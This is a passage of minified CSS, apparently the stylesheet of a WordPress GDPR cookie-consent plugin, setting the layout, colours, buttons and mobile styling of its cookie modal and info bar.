h3{font-size:18px;line-height:1.4;margin-bottom:20px;margin-top:0;font-weight:700;text-transform:none;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a{color:#000;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content.moove-gdpr-strict-warning-message{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:5px;margin-right:10px;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled{opacity:.6;pointer-events:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled .cookie-switch input:checked+.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled .switch input:checked+.slider{background-color:#474747}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled .cookie-switch input:checked+.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled .switch input:checked+.slider:after{color:#474747}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar p{display:inline-block;float:right;color:#09a501;margin:0;line-height:1.2;font:700 11px Arial,Helvetica,sans-serif;font-weight:700}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form fieldset{border:none;padding:0;margin:0;box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form .gdpr-cc-form-fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form fieldset:hover label{color:#09a501}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:130px;position:absolute;left:0;bottom:0;width:100%;background-color:#f1f1f1;z-index:15;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{content:"";position:absolute;bottom:130px;left:60px;right:60px;height:1px;display:block;background-color:#c9c8c8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding{text-decoration:none;padding:0 10px;font-size:10px;color:#000;font-weight:700;line-height:13px;display:-ms-flexbox;display:flex;-ms-flex-align:baseline;align-items:baseline;width:auto;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding img{height:15px;margin-left:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding span{display:inline-block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{width:calc(100% + 16px);display:-ms-flexbox;display:flex;padding:0 60px;-ms-flex-pack:justify;justify-content:space-between;margin:0 -2px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:8px;text-decoration:none;border-radius:150px;color:#fff;padding:15px 10px;transition:all .3s ease;border:1px solid transparent;min-width:160px;text-align:center;text-transform:none;letter-spacing:0;font-weight:700;font-size:14px;line-height:20px;cursor:pointer}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover{background-color:#fff}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton.moove-gdpr-modal-save-settings,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings{color:#fff;display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton.moove-gdpr-modal-save-settings:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings:hover{background-color:#fff}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:40%;display:inline-block;float:left;padding:40px 60px;position:absolute;height:100%;top:0;box-shadow:0 0 30px 0 rgba(35,35,35,.1);background:#fff;z-index:10;left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{position:absolute;bottom:0;padding-bottom:30px;left:60px;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{color:#000;font-weight:700;font-size:13px;letter-spacing:-.3px;padding:20px 0;position:relative;top:10px;text-decoration:none;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a img{width:60px;height:auto;display:inline-block;margin-left:5px;position:relative;top:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:inline-block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{padding:0;list-style:none;margin:0;z-index:12}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{margin:0;padding:0;list-style:none;margin-bottom:7px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{background-color:#fff;border-color:#f1f1f1;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:800;font-size:14px;text-decoration:none;text-transform:uppercase;background-color:#f1f1f1;border:1px solid #f1f1f1;line-height:1.1;padding:13px 20px;color:#0c4da2;width:100%;transition:all .3s ease;border-radius:5px;text-align:left;white-space:normal}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button:hover i{text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i{display:inline-block;float:left;font-size:30px;width:40px;margin-right:5px;position:relative;top:0;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-nav-tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;width:calc(100% - 40px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:60%;display:inline-block;float:right;padding:40px 60px;position:absolute;top:0;height:auto;right:0;background-color:#f1f1f1;border-top-right-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar:after,.moove-clearfix:after{content:"";display:table;clear:both}#moove_gdpr_cookie_info_bar{position:fixed;bottom:0;left:0;width:100%;min-height:60px;max-height:400px;color:#fff;z-index:9900;background-color:#202020;border-top:1px solid #fff;font-family:Nunito,sans-serif;transition:bottom .3s cubic-bezier(.17,.04,.03,.94)}#moove_gdpr_cookie_info_bar *{font-family:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#moove_gdpr_cookie_info_bar.moove-gdpr-info-bar-hidden{bottom:-400px}#moove_gdpr_cookie_info_bar.moove-gdpr-align-center{text-align:center}#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-close-btn{border:none}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme{background-color:#202020;border-top:1px solid #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h2,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h3,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme p{color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button{text-decoration:underline;outline:0;transition:all .2s ease}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover{background-color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a{border-color:#fff;color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:hover{background-color:#fff;color:#202020}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 40px;position:static;display:inline-block}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:30px;padding-right:30px;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a{margin:0;font-size:14px;line-height:18px;font-weight:700;padding-bottom:0;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h2,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h3{font-size:22px;line-height:30px;margin-bottom:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a{display:inline-block;width:35px;height:35px;border:1px solid #202020;color:#202020;text-decoration:none;outline:0;line-height:35px;text-align:center;border-radius:50%;font-size:28px;padding-top:1px;transition:all .2s ease;margin-left:10px;margin-left:6vw}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:hover{background-color:#202020;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:14px;line-height:20px;color:#fff;font-weight:700;text-decoration:none;border-radius:150px;padding:8px 30px;transition:all .3s ease;border:none;display:inline-block;margin:3px 4px;white-space:nowrap;text-transform:none;letter-spacing:0;cursor:pointer}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover{color:#fff;background-color:#202020}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button{background-color:#424449;color:#fff;border-color:transparent;cursor:pointer}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button:hover,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button:hover{border-color:#fff;background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button{text-decoration:underline;cursor:pointer;transition:all .2s ease}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:15px;padding-left:3vw}.gdpr_lightbox.moove_gdpr_cookie_modal_open #moove_gdpr_cookie_modal{content-visibility:visible}.gdpr_lightbox.moove_gdpr_cookie_modal_open .gdpr_lightbox-container{max-width:100%}.gdpr_lightbox.moove_gdpr_cookie_modal_open .gdpr_lightbox-close{opacity:0;visibility:hidden}#moove_gdpr_save_popup_settings_button{display:block;z-index:1001;position:fixed;background-color:rgba(0,0,0,.8);transition:all .3s ease;color:#fff;padding:0;text-align:center;height:40px;outline:0;font-weight:400;font-size:14px;line-height:20px;border-radius:0;border:none;text-decoration:none;border-radius:50px}#moove_gdpr_save_popup_settings_button:not(.gdpr-floating-button-custom-position){bottom:20px;left:20px}#moove_gdpr_save_popup_settings_button span{background-color:inherit;transition:all .3s ease}#moove_gdpr_save_popup_settings_button:focus,#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{-ms-flex-pack:start;justify-content:flex-start}#moove_gdpr_cookie_info_bar *{box-sizing:border-box}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder a.mgbutton{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}@media (max-width:767px){#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{min-height:30px;font-weight:400}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{font-size:10px;line-height:1.2}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{width:30px;height:30px;border:none}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i{font-size:27px;height:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{width:calc(100vw - 50px)}#moove_gdpr_cookie_modal .cookie-switch,#moove_gdpr_cookie_modal .switch{width:40px;height:24px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch .slider:before,#moove_gdpr_cookie_modal .switch .cookie-slider:before,#moove_gdpr_cookie_modal .switch .slider:before{height:20px;width:20px}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider:before,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .switch input:checked+.slider:before{transform:translateX(16px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title{padding-right:0;height:auto;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title{font-weight:700;font-size:22px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{height:80vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content .main-modal-content{max-height:calc(80vh - 155px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin-right:2px;margin-bottom:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{position:relative;padding-right:10px;max-width:50%;width:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{font-weight:700;font-size:11px;padding-left:0;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a span{display:block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding-right:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar{position:relative;left:0;right:auto;width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form{text-align:left;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.slider{width:40px;height:24px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.slider:after{left:45px;right:0;text-align:left;top:-3px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.slider .gdpr-sr-label{left:45px;right:0;text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title{padding-right:0;font-weight:700;font-size:16px;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{max-height:500px;max-height:90vh;min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .slider:after{font-weight:800;font-size:12px;line-height:30px;min-width:130px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .gdpr-sr-label{line-height:1.8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-close-modal-button a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-close-modal-button button{display:inline-block;width:30px;height:30px;border:1px solid #202020;color:#202020;text-decoration:none;outline:0;line-height:30px;text-align:center;border-radius:50%;font-size:27px;padding-top:1px;transition:all .2s ease;margin-left:15px;margin-left:6vw;position:absolute;right:5px;top:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;top:-15px;right:-15px;display:block;width:30px;height:30px;line-height:30px;text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i{width:30px;height:30px;line-height:30px;font-size:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:10px;padding-top:30px;position:relative;top:0;left:0;text-align:center;min-height:140px;border-radius:0;border-top-left-radius:5px;border-top-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{display:-ms-flexbox;display:flex;margin:0 -3px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{list-style:none;margin-bottom:20px;display:-ms-inline-flexbox;display:inline-flex;margin:3px;-ms-flex:1;flex:1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i{margin:0;text-align:center;width:24px;font-size:24px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-nav-tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{font-size:8px;line-height:1.2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{top:3px;right:3px;left:auto;padding:0;bottom:auto;transform:scale(.8)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{text-align:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:100%;position:relative;padding:15px 10px;border-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2{max-height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:16px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:0}#moove_gdpr_cookie_modal 